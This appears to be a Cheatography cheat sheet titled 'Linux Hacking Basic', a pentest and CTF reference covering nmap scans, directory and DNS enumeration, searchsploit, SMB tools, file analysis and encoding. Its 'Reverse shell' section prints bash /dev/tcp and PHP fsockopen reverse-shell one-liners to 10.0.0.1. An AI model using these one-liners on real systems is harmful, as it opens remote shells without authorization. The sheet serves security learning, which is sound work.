# Cheatography

# Linux Hacking Basic Cheat Sheet by [hyperflu](http://www.cheatography.com/hyperflu/) via [cheatography.com/116672/cs/21776/](http://www.cheatography.com/hyperflu/cheat-sheets/linux-hacking-basic)

### **Basic networking**

Show IP configuration

ip a s

DNS lookup

dig host-name.com

DNS Reverse lookup

dig -x 10.10.10.12

Lookup DNS entries for a host or ip

nslookup google.com

IP for hostname

host google.com

**Http Download**

Using curl curl http://host:8080/file.sh - o output.sh Using wget

wget http://host:8080/file.sh

### **Enumeration**

Portscan (first 10000 ports)

nmap -sC -sV 10.10.10.12

Portscan (all ports)

nmap -p- -sV 10.10.10.12

Portscan (UDP)

nmap -sU 10.10.10.12

**Gobuster** 

gobuster -w wordlist.txt dir -u <http://10.10.10.12>

Dirb

dirb <http://10.10.10.12> wordlist.txt

Wordpress enumeration

wpscan --url <http://10.10.10.12>

Website technology enumeration

whatweb <http://10.10.10.12>

### By **hyperflu**

[cheatography.com/hyperflu/](http://www.cheatography.com/hyperflu/)

### **Enumeration (cont)**

DNS Enumeration

dnsrecon -d google.com -n 10.10.10.12

DNS Zonetransfer

dnsrecon -t axfr -d zonetransfer.me

List subdomains

sublist3r -d target-host.com

Wordlists can be found at /usr/share/wordlists/dirbuster/

**Find target in network**

Readout ARP cache

ip neigh

Nmap Host Discovery

nmap -sn 10.10.10.0/24

TCP scan

nmap -Pn 10.10.10.0/24

**Serving own data**

Python2 Webserver (current folder) python -m SimpleHTTPServer 8080 Python3 Webserver (current folder) python3 -m http.server 8080 Listen on port nc -lvnp 8080

### **Exploit DB**

Search for exploit searchsploit apache View exploit searchsploit -x path/to/exploit Copy exploit to current directory searchsploit -m path/to/exploit

Published 11th February, 2020. Last updated 11th February, 2020. Page 1 of 2.

### **Brute forcing**

Bruteforce websites (e.g. login)

hydra

Bruteforce website paths

wfuzz

Crack files

john

Check each man-page to find the detailed command parameters

**Server Message Block (SMB)**

SMB enumeration tool smbmap -H 10.10.10.12

SMB network browser

smbtree SMB Client

smbclient //10.10.10.12/

### **Useful commands**

Change directory

cd folder

Create directory

mkdir foldername

Delete file

rm file.jpg

Delete folder

rm -r folder

Search string in file

grep pattern file.txt

Find file in a folder

find /path -name "\*.xml"

Edit file (vi)

vi file.txt

Sponsored by **CrosswordCheats.com** Learn to solve cryptic crosswords! <http://crosswordcheats.com>

# Cheatography

# Linux Hacking Basic Cheat Sheet by [hyperflu](http://www.cheatography.com/hyperflu/) via [cheatography.com/116672/cs/21776/](http://www.cheatography.com/hyperflu/cheat-sheets/linux-hacking-basic)

### **Reverse shell**

#### Bash

bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

### PHP

\$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");

Other webshells can be found at

/usr/share/webshells/

### **File analysis**

What is this file?

file unknown.x

Is there something hidden?

binwalk file.png

Extract hidden content

binwalk -e file.png

## **Encoding/Decoding**

Text to base64

echo -n "text" | base64

base64 to text

echo -n "dGV4dA==" | base64 -d

hexeditor

xxd



#### By **hyperflu**

[cheatography.com/hyperflu/](http://www.cheatography.com/hyperflu/)

Published 11th February, 2020. Last updated 11th February, 2020. Page 2 of 2.

Sponsored by **CrosswordCheats.com** Learn to solve cryptic crosswords! <http://crosswordcheats.com>